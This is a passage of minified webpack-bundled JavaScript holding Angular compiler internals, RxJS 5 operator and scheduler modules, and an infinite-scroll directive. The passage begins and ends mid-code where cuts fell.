Ue(r)?r:"package:"+r}if(null!==r&&void 0!==r)throw g('moduleId should be a string in "'+n.i(to["ɵstringify"])(t)+"\". See https://goo.gl/wIDDiL for more information.\nIf you're using Webpack you should inline the template and the styles, see https://goo.gl/X2J8zc.");return"./"+n.i(to["ɵstringify"])(t)},t.prototype.parameters=function(t){return this.reflectionCapabilities.parameters(t)},t.prototype.annotations=function(t){return this.reflectionCapabilities.annotations(t)},t.prototype.propMetadata=function(t){return this.reflectionCapabilities.propMetadata(t)},t.prototype.hasLifecycleHook=function(t,e){return this.reflectionCapabilities.hasLifecycleHook(t,e)},t.prototype.resolveExternalReference=function(t){return t.runtime},t})()),nh={get:function(t){throw new Error("No ResourceLoader implementation has been provided. Can't read the url \""+t+'"')}},rh=new to.InjectionToken("HtmlParser"),oh=[{provide:Ko,useValue:new eh},{provide:Hu,useValue:nh},rc,{provide:nc,useExisting:rc},to["ɵConsole"],us,ds,{provide:rh,useClass:Fa},{provide:Ba,useFactory:function(t,e,n,r,o){e=e||"";var i=e?r.missingTranslation:to.MissingTranslationStrategy.Ignore;return new Ba(t,e,n,i,o)},deps:[rh,[new to.Optional,new to.Inject(to.TRANSLATIONS)],[new to.Optional,new to.Inject(to.TRANSLATIONS_FORMAT)],[Qo],[to["ɵConsole"]]]},{provide:Fa,useExisting:Ba},ku,zu,ic,Bu,ap,_p,hl,{provide:Qo,useValue:new Qo},Yp,{provide:to.Compiler,useExisting:Yp},Nl,{provide:ou,useExisting:Nl},Uu,Ku,ec,tc],ih=(function(){function t(t){var e={useDebug:n.i(to.isDevMode)(),useJit:!0,defaultEncapsulation:to.ViewEncapsulation.Emulated,missingTranslation:to.MissingTranslationStrategy.Warning,enableLegacyTemplate:!0,preserveWhitespaces:!0};this._defaultOptions=[e].concat(t)}return t.prototype.createCompiler=function(t){void 0===t&&(t=[]);var e=Yr(this._defaultOptions.concat(t));return to.ReflectiveInjector.resolveAndCreate([oh,{provide:Qo,useFactory:function(){return new Qo({useJit:e.useJit,defaultEncapsulation:e.defaultEncapsulation,missingTranslation:e.missingTranslation,enableLegacyTemplate:e.enableLegacyTemplate,preserveWhitespaces:e.preserveWhitespaces})},deps:[]},e.providers]).get(to.Compiler)},t})();ih.decorators=[{type:W}],ih.ctorParameters=function(){return[{type:Array,decorators:[{type:to.Inject,args:[to.COMPILER_OPTIONS]}]}]};var sh=n.i(to.createPlatformFactory)(to.platformCore,"coreDynamic",[{provide:to.COMPILER_OPTIONS,useValue:{},multi:!0},{provide:to.CompilerFactory,useClass:ih}])},VOfZ:function(t,e,n){"use strict";(function(t){var n="undefined"!=typeof window&&window,r="undefined"!=typeof self&&"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&self,o=void 0!==t&&t,i=n||o||r;e.root=i,(function(){if(!i)throw new Error("RxJS could not find any global context (window, self, global)")})()}).call(e,n("DuR2"))},WhVc:function(t,e,n){"use strict";e.errorObject={e:{}}},XO5T:function(t,e,n){"use strict";function r(t,e,n){return void 0===n&&(n=Number.POSITIVE_INFINITY),"number"==typeof e&&(n=e,e=null),this.lift(new a(t,e,n))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("CURp"),s=n("wAkD");e.mergeMap=r;var a=(function(){function t(t,e,n){void 0===n&&(n=Number.POSITIVE_INFINITY),this.project=t,this.resultSelector=e,this.concurrent=n}return t.prototype.call=function(t,e){return e.subscribe(new u(t,this.project,this.resultSelector,this.concurrent))},t})();e.MergeMapOperator=a;var u=(function(t){function e(e,n,r,o){void 0===o&&(o=Number.POSITIVE_INFINITY),t.call(this,e),this.project=n,this.resultSelector=r,this.concurrent=o,this.hasCompleted=!1,this.buffer=[],this.active=0,this.index=0}return o(e,t),e.prototype._next=function(t){this.active<this.concurrent?this._tryNext(t):this.buffer.push(t)},e.prototype._tryNext=function(t){var e,n=this.index++;try{e=this.project(t,n)}catch(t){return void this.destination.error(t)}this.active++,this._innerSub(e,t,n)},e.prototype._innerSub=function(t,e,n){this.add(i.subscribeToResult(this,t,e,n))},e.prototype._complete=function(){this.hasCompleted=!0,0===this.active&&0===this.buffer.length&&this.destination.complete()},e.prototype.notifyNext=function(t,e,n,r,o){this.resultSelector?this._notifyResultSelector(t,e,n,r):this.destination.next(e)},e.prototype._notifyResultSelector=function(t,e,n,r){var o;try{o=this.resultSelector(t,e,n,r)}catch(t){return void this.destination.error(t)}this.destination.next(o)},e.prototype.notifyComplete=function(t){var e=this.buffer;this.remove(t),this.active--,e.length>0?this._next(e.shift()):0===this.active&&this.hasCompleted&&this.destination.complete()},e})(s.OuterSubscriber);e.MergeMapSubscriber=u},Xajo:function(t,e,n){"use strict";e.isArray=Array.isArray||function(t){return t&&"number"==typeof t.length}},Yh8Q:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=n("RRVv"),s=n("jBEF"),a=n("fWbP"),u=(function(t){function e(e,n){t.call(this),this.array=e,this.scheduler=n,n||1!==e.length||(this._isScalar=!0,this.value=e[0])}return r(e,t),e.create=function(t,n){return new e(t,n)},e.of=function(){for(var t=[],n=0;n<arguments.length;n++)t[n-0]=arguments[n];var r=t[t.length-1];a.isScheduler(r)?t.pop():r=null;var o=t.length;return o>1?new e(t,r):1===o?new i.ScalarObservable(t[0],r):new s.EmptyObservable(r)},e.dispatch=function(t){var e=t.array,n=t.index,r=t.count,o=t.subscriber;if(n>=r)return void o.complete();o.next(e[n]),o.closed||(t.index=n+1,this.schedule(t))},e.prototype._subscribe=function(t){var n=this.array,r=n.length,o=this.scheduler;if(o)return o.schedule(e.dispatch,0,{array:n,index:0,count:r,subscriber:t});for(var i=0;i<r&&!t.closed;i++)t.next(n[i]);t.complete()},e})(o.Observable);e.ArrayObservable=u},ZJf8:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("B00U"),i=(function(t){function e(e,n){t.call(this),this.subject=e,this.subscriber=n,this.closed=!1}return r(e,t),e.prototype.unsubscribe=function(){if(!this.closed){this.closed=!0;var t=this.subject,e=t.observers;if(this.subject=null,e&&0!==e.length&&!t.isStopped&&!t.closed){var n=e.indexOf(this.subscriber);-1!==n&&e.splice(n,1)}}},e})(o.Subscription);e.SubjectSubscription=i},aQl7:function(t,e,n){"use strict";function r(t){return t&&"function"!=typeof t.subscribe&&"function"==typeof t.then}e.isPromise=r},ack3:function(t,e,n){"use strict";function r(t,e){return this.lift(new s(t,e))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("mmVS");e.filter=r;var s=(function(){function t(t,e){this.predicate=t,this.thisArg=e}return t.prototype.call=function(t,e){return e.subscribe(new a(t,this.predicate,this.thisArg))},t})(),a=(function(t){function e(e,n,r){t.call(this,e),this.predicate=n,this.thisArg=r,this.count=0}return o(e,t),e.prototype._next=function(t){var e;try{e=this.predicate.call(this.thisArg,t,this.count++)}catch(t){return void this.destination.error(t)}e&&this.destination.next(t)},e})(i.Subscriber)},cPwE:function(t,e,n){"use strict";var r=(function(){function t(e,n){void 0===n&&(n=t.now),this.SchedulerAction=e,this.now=n}return t.prototype.schedule=function(t,e,n){return void 0===e&&(e=0),new this.SchedulerAction(this,t).schedule(n,e)},t.now=Date.now?Date.now:function(){return+new Date},t})();e.Scheduler=r},cbuX:function(t,e,n){"use strict";function r(t){return void 0===t&&(t=Number.POSITIVE_INFINITY),this.lift(new a(t))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("wAkD"),s=n("CURp");e.mergeAll=r;var a=(function(){function t(t){this.concurrent=t}return t.prototype.call=function(t,e){return e.subscribe(new u(t,this.concurrent))},t})();e.MergeAllOperator=a;var u=(function(t){function e(e,n){t.call(this,e),this.concurrent=n,this.hasCompleted=!1,this.buffer=[],this.active=0}return o(e,t),e.prototype._next=function(t){this.active<this.concurrent?(this.active++,this.add(s.subscribeToResult(this,t))):this.buffer.push(t)},e.prototype._complete=function(){this.hasCompleted=!0,0===this.active&&0===this.buffer.length&&this.destination.complete()},e.prototype.notifyComplete=function(t){var e=this.buffer;this.remove(t),this.active--,e.length>0?this._next(e.shift()):0===this.active&&this.hasCompleted&&this.destination.complete()},e})(i.OuterSubscriber);e.MergeAllSubscriber=u},cdmN:function(t,e,n){"use strict";function r(t){var e=t.Symbol;if("function"==typeof e)return e.iterator||(e.iterator=e("iterator polyfill")),e.iterator;var n=t.Set;if(n&&"function"==typeof(new n)["@@iterator"])return"@@iterator";var r=t.Map;if(r)for(var o=Object.getOwnPropertyNames(r.prototype),i=0;i<o.length;++i){var s=o[i];if("entries"!==s&&"size"!==s&&r.prototype[s]===r.prototype.entries)return s}return"@@iterator"}var o=n("VOfZ");e.symbolIteratorPonyfill=r,e.iterator=r(o.root),e.$$iterator=e.iterator},cwzr:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("VOfZ"),i=n("zQPq"),s=(function(t){function e(e,n){t.call(this,e,n),this.scheduler=e,this.work=n,this.pending=!1}return r(e,t),e.prototype.schedule=function(t,e){if(void 0===e&&(e=0),this.closed)return this;this.state=t,this.pending=!0;var n=this.id,r=this.scheduler;return null!=n&&(this.id=this.recycleAsyncId(r,n,e)),this.delay=e,this.id=this.id||this.requestAsyncId(r,this.id,e),this},e.prototype.requestAsyncId=function(t,e,n){return void 0===n&&(n=0),o.root.setInterval(t.flush.bind(t,this),n)},e.prototype.recycleAsyncId=function(t,e,n){return void 0===n&&(n=0),null!==n&&this.delay===n&&!1===this.pending?e:o.root.clearInterval(e)&&void 0||void 0},e.prototype.execute=function(t,e){if(this.closed)return new Error("executing a cancelled action");this.pending=!1;var n=this._execute(t,e);if(n)return n;!1===this.pending&&null!=this.id&&(this.id=this.recycleAsyncId(this.scheduler,this.id,null))},e.prototype._execute=function(t,e){var n=!1,r=void 0;try{this.work(t)}catch(t){n=!0,r=!!t&&t||new Error(t)}if(n)return this.unsubscribe(),r},e.prototype._unsubscribe=function(){var t=this.id,e=this.scheduler,n=e.actions,r=n.indexOf(this);this.work=null,this.state=null,this.pending=!1,this.scheduler=null,-1!==r&&n.splice(r,1),null!=t&&(this.id=this.recycleAsyncId(e,t,null)),this.delay=null},e})(i.Action);e.AsyncAction=s},emOw:function(t,e,n){"use strict";function r(t,e){var n;if(n="function"==typeof t?t:function(){return t},"function"==typeof e)return this.lift(new i(n,e));var r=Object.create(this,o.connectableObservableDescriptor);return r.source=this,r.subjectFactory=n,r}var o=n("sIYO");e.multicast=r;var i=(function(){function t(t,e){this.subjectFactory=t,this.selector=e}return t.prototype.call=function(t,e){var n=this.selector,r=this.subjectFactory(),o=n(r).subscribe(t);return o.add(e.subscribe(r)),o},t})();e.MulticastOperator=i},fWbP:function(t,e,n){"use strict";function r(t){return t&&"function"==typeof t.schedule}e.isScheduler=r},hYBY:function(t,e,n){"use strict";function r(t){var e=t.value,n=t.subscriber;n.closed||(n.next(e),n.complete())}function o(t){var e=t.err,n=t.subscriber;n.closed||n.error(e)}var i=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},s=n("VOfZ"),a=n("rCTf"),u=(function(t){function e(e,n){t.call(this),this.promise=e,this.scheduler=n}return i(e,t),e.create=function(t,n){return new e(t,n)},e.prototype._subscribe=function(t){var e=this,n=this.promise,i=this.scheduler;if(null==i)this._isScalar?t.closed||(t.next(this.value),t.complete()):n.then((function(n){e.value=n,e._isScalar=!0,t.closed||(t.next(n),t.complete())}),(function(e){t.closed||t.error(e)})).then(null,(function(t){s.root.setTimeout((function(){throw t}))}));else if(this._isScalar){if(!t.closed)return i.schedule(r,0,{value:this.value,subscriber:t})}else n.then((function(n){e.value=n,e._isScalar=!0,t.closed||t.add(i.schedule(r,0,{value:n,subscriber:t}))}),(function(e){t.closed||t.add(i.schedule(o,0,{err:e,subscriber:t}))})).then(null,(function(t){s.root.setTimeout((function(){throw t}))}))},e})(a.Observable);e.PromiseObservable=u},"ioK+":function(t,e,n){"use strict";var r=n("hYBY");e.fromPromise=r.PromiseObservable.create},jBEF:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=(function(t){function e(e){t.call(this),this.scheduler=e}return r(e,t),e.create=function(t){return new e(t)},e.dispatch=function(t){t.subscriber.complete()},e.prototype._subscribe=function(t){var n=this.scheduler;if(n)return n.schedule(e.dispatch,0,{subscriber:t});t.complete()},e})(o.Observable);e.EmptyObservable=i},kkb0:function(t,e,n){"use strict";function r(){for(var t=[],e=0;e<arguments.length;e++)t[e-0]=arguments[e];return this.lift.call(o.apply(void 0,[this].concat(t)))}function o(){for(var t=[],e=0;e<arguments.length;e++)t[e-0]=arguments[e];var n=Number.POSITIVE_INFINITY,r=null,o=t[t.length-1];return u.isScheduler(o)?(r=t.pop(),t.length>1&&"number"==typeof t[t.length-1]&&(n=t.pop())):"number"==typeof o&&(n=t.pop()),null===r&&1===t.length&&t[0]instanceof i.Observable?t[0]:new s.ArrayObservable(t,r).lift(new a.MergeAllOperator(n))}var i=n("rCTf"),s=n("Yh8Q"),a=n("cbuX"),u=n("fWbP");e.merge=r,e.mergeStatic=o},lHsB:function(t,e,n){"use strict";function r(t,e,n){if(t){if(t instanceof o.Subscriber)return t;if(t[i.rxSubscriber])return t[i.rxSubscriber]()}return t||e||n?new o.Subscriber(t,e,n):new o.Subscriber(s.empty)}var o=n("mmVS"),i=n("r8ZY"),s=n("yrou");e.toSubscriber=r},lgiQ:function(t,e,n){"use strict";var r=n("Yh8Q");e.of=r.ArrayObservable.of},mbVC:function(t,e,n){"use strict";function r(t){var e,n=t.Symbol;return"function"==typeof n?n.observable?e=n.observable:(e=n("observable"),n.observable=e):e="@@observable",e}var o=n("VOfZ");e.getSymbolObservable=r,e.observable=r(o.root),e.$$observable=e.observable},mmVS:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("SKH6"),i=n("B00U"),s=n("yrou"),a=n("r8ZY"),u=(function(t){function e(n,r,o){switch(t.call(this),this.syncErrorValue=null,this.syncErrorThrown=!1,this.syncErrorThrowable=!1,this.isStopped=!1,arguments.length){case 0:this.destination=s.empty;break;case 1:if(!n){this.destination=s.empty;break}if("object"==typeof n){n instanceof e?(this.destination=n,this.destination.add(this)):(this.syncErrorThrowable=!0,this.destination=new c(this,n));break}default:this.syncErrorThrowable=!0,this.destination=new c(this,n,r,o)}}return r(e,t),e.prototype[a.rxSubscriber]=function(){return this},e.create=function(t,n,r){var o=new e(t,n,r);return o.syncErrorThrowable=!1,o},e.prototype.next=function(t){this.isStopped||this._next(t)},e.prototype.error=function(t){this.isStopped||(this.isStopped=!0,this._error(t))},e.prototype.complete=function(){this.isStopped||(this.isStopped=!0,this._complete())},e.prototype.unsubscribe=function(){this.closed||(this.isStopped=!0,t.prototype.unsubscribe.call(this))},e.prototype._next=function(t){this.destination.next(t)},e.prototype._error=function(t){this.destination.error(t),this.unsubscribe()},e.prototype._complete=function(){this.destination.complete(),this.unsubscribe()},e.prototype._unsubscribeAndRecycle=function(){var t=this,e=t._parent,n=t._parents;return this._parent=null,this._parents=null,this.unsubscribe(),this.closed=!1,this.isStopped=!1,this._parent=e,this._parents=n,this},e})(i.Subscription);e.Subscriber=u;var c=(function(t){function e(e,n,r,i){t.call(this),this._parentSubscriber=e;var a,u=this;o.isFunction(n)?a=n:n&&(a=n.next,r=n.error,i=n.complete,n!==s.empty&&(u=Object.create(n),o.isFunction(u.unsubscribe)&&this.add(u.unsubscribe.bind(u)),u.unsubscribe=this.unsubscribe.bind(this))),this._context=u,this._next=a,this._error=r,this._complete=i}return r(e,t),e.prototype.next=function(t){if(!this.isStopped&&this._next){var e=this._parentSubscriber;e.syncErrorThrowable?this.__tryOrSetError(e,this._next,t)&&this.unsubscribe():this.__tryOrUnsub(this._next,t)}},e.prototype.error=function(t){if(!this.isStopped){var e=this._parentSubscriber;if(this._error)e.syncErrorThrowable?(this.__tryOrSetError(e,this._error,t),this.unsubscribe()):(this.__tryOrUnsub(this._error,t),this.unsubscribe());else{if(!e.syncErrorThrowable)throw this.unsubscribe(),t;e.syncErrorValue=t,e.syncErrorThrown=!0,this.unsubscribe()}}},e.prototype.complete=function(){var t=this;if(!this.isStopped){var e=this._parentSubscriber;if(this._complete){var n=function(){return t._complete.call(t._context)};e.syncErrorThrowable?(this.__tryOrSetError(e,n),this.unsubscribe()):(this.__tryOrUnsub(n),this.unsubscribe())}else this.unsubscribe()}},e.prototype.__tryOrUnsub=function(t,e){try{t.call(this._context,e)}catch(t){throw this.unsubscribe(),t}},e.prototype.__tryOrSetError=function(t,e,n){try{e.call(this._context,n)}catch(e){return t.syncErrorValue=e,t.syncErrorThrown=!0,!0}return!1},e.prototype._unsubscribe=function(){var t=this._parentSubscriber;this._context=null,this._parentSubscriber=null,t.unsubscribe()},e})(u)},r8ZY:function(t,e,n){"use strict";var r=n("VOfZ"),o=r.root.Symbol;e.rxSubscriber="function"==typeof o&&"function"==typeof o.for?o.for("rxSubscriber"):"@@rxSubscriber",e.$$rxSubscriber=e.rxSubscriber},rCTf:function(t,e,n){"use strict";var r=n("VOfZ"),o=n("lHsB"),i=n("mbVC"),s=(function(){function t(t){this._isScalar=!1,t&&(this._subscribe=t)}return t.prototype.lift=function(e){var n=new t;return n.source=this,n.operator=e,n},t.prototype.subscribe=function(t,e,n){var r=this.operator,i=o.toSubscriber(t,e,n);if(r?r.call(i,this.source):i.add(this.source?this._subscribe(i):this._trySubscribe(i)),i.syncErrorThrowable&&(i.syncErrorThrowable=!1,i.syncErrorThrown))throw i.syncErrorValue;return i},t.prototype._trySubscribe=function(t){try{return this._subscribe(t)}catch(e){t.syncErrorThrown=!0,t.syncErrorValue=e,t.error(e)}},t.prototype.forEach=function(t,e){var n=this;if(e||(r.root.Rx&&r.root.Rx.config&&r.root.Rx.config.Promise?e=r.root.Rx.config.Promise:r.root.Promise&&(e=r.root.Promise)),!e)throw new Error("no Promise impl found");return new e(function(e,r){var o;o=n.subscribe((function(e){if(o)try{t(e)}catch(t){r(t),o.unsubscribe()}else t(e)}),r,e)})},t.prototype._subscribe=function(t){return this.source.subscribe(t)},t.prototype[i.observable]=function(){return this},t.create=function(e){return new t(e)},t})();e.Observable=s},sIYO:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("EEr4"),i=n("rCTf"),s=n("mmVS"),a=n("B00U"),u=(function(t){function e(e,n){t.call(this),this.source=e,this.subjectFactory=n,this._refCount=0,this._isComplete=!1}return r(e,t),e.prototype._subscribe=function(t){return this.getSubject().subscribe(t)},e.prototype.getSubject=function(){var t=this._subject;return t&&!t.isStopped||(this._subject=this.subjectFactory()),this._subject},e.prototype.connect=function(){var t=this._connection;return t||(this._isComplete=!1,t=this._connection=new a.Subscription,t.add(this.source.subscribe(new l(this.getSubject(),this))),t.closed?(this._connection=null,t=a.Subscription.EMPTY):this._connection=t),t},e.prototype.refCount=function(){return this.lift(new p(this))},e})(i.Observable);e.ConnectableObservable=u;var c=u.prototype;e.connectableObservableDescriptor={operator:{value:null},_refCount:{value:0,writable:!0},_subject:{value:null,writable:!0},_connection:{value:null,writable:!0},_subscribe:{value:c._subscribe},_isComplete:{value:c._isComplete,writable:!0},getSubject:{value:c.getSubject},connect:{value:c.connect},refCount:{value:c.refCount}};var l=(function(t){function e(e,n){t.call(this,e),this.connectable=n}return r(e,t),e.prototype._error=function(e){this._unsubscribe(),t.prototype._error.call(this,e)},e.prototype._complete=function(){this.connectable._isComplete=!0,this._unsubscribe(),t.prototype._complete.call(this)},e.prototype._unsubscribe=function(){var t=this.connectable;if(t){this.connectable=null;var e=t._connection;t._refCount=0,t._subject=null,t._connection=null,e&&e.unsubscribe()}},e})(o.SubjectSubscriber),p=(function(){function t(t){this.connectable=t}return t.prototype.call=function(t,e){var n=this.connectable;n._refCount++;var r=new h(t,n),o=e.subscribe(r);return r.closed||(r.connection=n.connect()),o},t})(),h=(function(t){function e(e,n){t.call(this,e),this.connectable=n}return r(e,t),e.prototype._unsubscribe=function(){var t=this.connectable;if(!t)return void(this.connection=null);this.connectable=null;var e=t._refCount;if(e<=0)return void(this.connection=null);if(t._refCount=e-1,e>1)return void(this.connection=null);var n=this.connection,r=t._connection;this.connection=null,!r||n&&r!==n||r.unsubscribe()},e})(s.Subscriber)},slB3:function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));var r=n("3j3K"),o=n("rCTf"),i=(n.n(o),n("E7Yq")),s=(n.n(i),n("1APj")),a=(n.n(s),n("6hPP")),u=(n.n(a),n("wUn1")),c=(n.n(u),n("HcJ8")),l=(n.n(c),(function(){function t(){}return t.prototype.create=function(t){var e=this.isElementWindow(t.windowElement);return{axis:t.axis,container:this.defineContainer(t.windowElement,e),isWindow:e}},t.prototype.defineContainer=function(t,e){return e||!t.nativeElement?t:t.nativeElement},t.prototype.isElementWindow=function(t){return Object.prototype.toString.call(t).includes("Window")},t.prototype.getDocumentElement=function(t,e){return t?e.document.documentElement:null},t.prototype.calculatePoints=function(t,e){return e.isWindow?this.calculatePointsForWindow(t,e):this.calculatePointsForElement(t,e)},t.prototype.calculatePointsForWindow=function(t,e){var n=e.axis,r=e.container,o=e.isWindow,i=n.offsetHeightKey(),s=n.clientHeightKey(),a=(n.topKey(),this.height(r,o,i,s)),u=a+this.pageYOffset(this.getDocumentElement(o,r),n,o),c=this.height(t.nativeElement,o,i,s);return{height:a,scrolledUntilNow:u,totalToScroll:this.offsetTop(t.nativeElement,n,o)+c}},t.prototype.calculatePointsForElement=function(t,e){var n=e.axis,r=e.container,o=e.isWindow,i=n.offsetHeightKey(),s=n.clientHeightKey(),a=n.scrollTopKey(),u=n.scrollHeightKey(),c=(n.topKey(),this.height(r,o,i,s)),l=r[a],p=this.offsetTop(r,n,o);return void 0!==p&&p,{height:c,scrolledUntilNow:l,totalToScroll:r[u]}},t.prototype.height=function(t,e,n,r){return isNaN(t[n])?this.getDocumentElement(e,t)[r]:t[n]},t.prototype.offsetTop=function(t,e,n){var r=e.topKey();if(t.getBoundingClientRect)return t.getBoundingClientRect()[r]+this.pageYOffset(t,e,n)},t.prototype.pageYOffset=function(t,e,n){var r=e.pageYOffsetKey(),o=e.scrollTopKey(),i=e.offsetTopKey();return isNaN(window[r])?this.getDocumentElement(n,t)[o]:t.ownerDocument?t.ownerDocument.defaultView[r]:t[i]},t})());l.decorators=[{type:r.Injectable}],l.ctorParameters=function(){return[]};var p=(function(){function t(){}return t.prototype.attachEvent=function(t){return o.Observable.fromEvent(t.container,"scroll").sampleTime(t.throttleDuration).filter(t.filterBefore).mergeMap((function(e){return o.Observable.of(t.mergeMap(e))})).subscribe(t.scrollHandler)},t})();p.decorators=[{type:r.Injectable}],p.ctorParameters=function(){return[]};var h=(function(){function t(){this.lastScrollPosition=0}return t.prototype.shouldScroll=function(t,e,n){var r,o,i=e.distance;n?(r=t.totalToScroll-t.scrolledUntilNow,o=t.height*i.down+1):(r=t.scrolledUntilNow,o=t.height*i.up+1);var s=r<=o;return this.lastScrollPosition=t.scrolledUntilNow,s},t.prototype.isScrollingDown=function(t){return this.lastScrollPosition<t.scrolledUntilNow},t.prototype.getScrollStats=function(t,e){var n=this.isScrollingDown(t);return{isScrollingDown:n,shouldScroll:this.shouldScroll(t,e,n)}},t})();h.decorators=[{type:r.Injectable}],h.ctorParameters=function(){return[]};var f=(function(){function t(t){void 0===t&&(t=!0),this.vertical=t}return t.prototype.clientHeightKey=function(){return this.vertical?"clientHeight":"clientWidth"},t.prototype.offsetHeightKey=function(){return this.vertical?"offsetHeight":"offsetWidth"},t.prototype.scrollHeightKey=function(){return this.vertical?"scrollHeight":"scrollWidth"},t.prototype.pageYOffsetKey=function(){return this.vertical?"pageYOffset":"pageXOffset"},t.prototype.offsetTopKey=function(){return this.vertical?"offsetTop":"offsetLeft"},t.prototype.scrollTopKey=function(){return this.vertical?"scrollTop":"scrollLeft"},t.prototype.topKey=function(){return this.vertical?"top":"left"},t})(),d=(function(){function t(t,e,n,o,i){this.element=t,this.zone=e,this.positionResolver=n,this.scrollRegister=o,this.scrollerResolver=i,this.scrolled=new r.EventEmitter,this.scrolledUp=new r.EventEmitter,this.infiniteScrollDistance=2,this.infiniteScrollUpDistance=1.5,this.infiniteScrollThrottle=300,this.infiniteScrollDisabled=!1,this.infiniteScrollContainer=null,this.scrollWindow=!0,this.immediateCheck=!1,this.horizontal=!1,this.alwaysCallback=!1}return t.prototype.ngOnInit=function(){var t=this;"undefined"!=typeof window&&this.zone.runOutsideAngular((function(){var e=t.resolveContainerElement(),n=t.positionResolver.create({axis:new f(!t.horizontal),windowElement:e}),r={container:n.container,filterBefore:function(){return!t.infiniteScrollDisabled},mergeMap:function(){return t.positionResolver.calculatePoints(t.element,n)},scrollHandler:function(e){return t.handleOnScroll(e)},throttleDuration:t.infiniteScrollThrottle};t.disposeScroller=t.scrollRegister.attachEvent(r)}))},t.prototype.handleOnScroll=function(t){var e={down:this.infiniteScrollDistance,up:this.infiniteScrollUpDistance},n=this.scrollerResolver.getScrollStats(t,{distance:e});if(this.shouldTriggerEvents(n.shouldScroll)){var r={currentScrollPosition:t.scrolledUntilNow};n.isScrollingDown?this.onScrollDown(r):this.onScrollUp(r)}},t.prototype.shouldTriggerEvents=function(t){return(this.alwaysCallback||t)&&!this.infiniteScrollDisabled},t.prototype.ngOnDestroy=function(){this.disposeScroller&&this.disposeScroller.unsubscribe()},t.prototype.onScrollDown=function(t){var e=this;void 0===t&&(t={currentScrollPosition:0}),this.zone.run((function(){return e.scrolled.emit(t)}))},t.prototype.onScrollUp=function(t){var e=this;void 0===t&&(t={currentScrollPosition:0}),this.zone.run((function(){return e.scrolledUp.emit(t)}))},t.prototype.resolveContainerElement=function(){var t=this.infiniteScrollContainer,e=window&&window.hasOwnProperty("document"),n=t&&e&&"string"==typeof this.infiniteScrollContainer,r=n?window.document.querySelector(t):t;return t||(r=this.scrollWindow?window:this.element),r},t})();d.decorators=[{type:r.Directive,args:[{selector:"[infiniteScroll], [infinite-scroll], [data-infinite-scroll]"}]}],d.ctorParameters=function(){return[{type:r.ElementRef},{type:r.NgZone},{type:l},{type:p},{type:h}]},d.propDecorators={scrolled:[{type:r.Output}],scrolledUp:[{type:r.Output}],infiniteScrollDistance:[{type:r.Input}],infiniteScrollUpDistance:[{type:r.Input}],infiniteScrollThrottle:[{type:r.Input}],infiniteScrollDisabled:[{type:r.Input}],infiniteScrollContainer:[{type:r.Input}],scrollWindow:[{type:r.Input}],immediateCheck:[{type:r.Input}],horizontal:[{type:r.Input}],alwaysCallback:[{type:r.Input}]};var y=(function(){function t(){}return t})();y.decorators=[{type:r.NgModule,args:[{declarations:[d],exports:[d],imports:[],providers:[l,p,h]}]}],y.ctorParameters=function(){return[]}},t2Bb:function(t,e,n){"use strict";function r(t,e){return void 0===e&&(e=a.async),this.lift(new u(t,e))}function o(t){var e=t.subscriber,n=t.period;e.notifyNext(),this.schedule(t,n)}var i=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},s=n("mmVS"),a=n("CGGv");e.sampleTime=r;var u=(function(){function t(t,e){this.period=t,this.scheduler=e}return t.prototype.call=function(t,e){return e.subscribe(new c(t,this.period,this.scheduler))},t})(),c=(function(t){function e(e,n,r){t.call(this,e),this.period=n,this.scheduler=r,this.hasValue=!1,this.add(r.schedule(o,n,{subscriber:this,period:n}))}return i(e,t),e.prototype._next=function(t){this.lastValue=t,this.hasValue=!0},e.prototype.notifyNext=function(){this.hasValue&&(this.hasValue=!1,this.destination.next(this.lastValue))},e})(s.Subscriber)},t2qv:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=n("jBEF"),s=n("Xajo"),a=n("CURp"),u=n("wAkD"),c=(function(t){function e(e,n){t.call(this),this.sources=e,this.resultSelector=n}return r(e,t),e.create=function(){for(var t=[],n=0;n<arguments.length;n++)t[n-0]=arguments[n];if(null===t||0===arguments.length)return new i.EmptyObservable;var r=null;return"function"==typeof 